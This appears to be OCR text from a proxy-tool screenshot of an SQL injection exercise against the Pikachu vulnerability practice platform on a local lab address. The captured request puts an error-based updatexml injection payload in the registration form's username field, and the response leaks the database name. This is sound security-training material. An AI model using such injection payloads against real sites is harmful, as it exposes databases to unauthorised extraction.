 请求
美化 Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/pikachu-master/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=64g3jnllvf9gm0u9f62nrp4194
14 Connection: keep-alive
15
16 username=123'and updatexml(1,concat(1,(select database())),3) or
'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: 'pikachu'